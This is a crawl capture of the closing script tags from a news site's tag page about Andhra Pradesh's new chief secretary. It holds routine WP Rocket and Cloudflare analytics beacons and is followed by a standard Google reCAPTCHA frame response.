<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"17b71a037e","url":"https:\/\/themangonews.com\/tag\/andhra-pradesh-new-chief-secretary","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1768704546 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ZBKZMQ82wFj3wsvnYTppA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706892678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>